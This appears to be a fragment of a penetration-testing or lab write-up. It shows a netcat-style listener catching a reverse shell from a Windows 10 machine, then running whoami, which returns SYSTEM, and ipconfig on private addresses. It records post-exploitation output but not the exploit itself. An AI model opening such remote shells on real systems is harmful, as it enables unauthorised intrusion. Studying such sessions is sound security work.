 listening on [192.168.0.32] 1234 ...
connect to [192.168.0.32] from (UNKNOWN) [192.168.0.32] 56859
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:₩Windows₩system32>whoami
whoami
nt authority₩system
C:₩Windows₩system32>ipconfig
ipconfig
Windows IP 구성
이더넷 어댑터 Ethernet0:
연결별 DNS 접미사. . . . : localdomain
링크-로컬 IPv6 주소 . . . . : fe80::7855:5b6f:3281:ebce%6
IPv4 주소 . . . . . . . . . : 192.168.108.149
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : 192.168.108.2
C:₩Windows₩system32>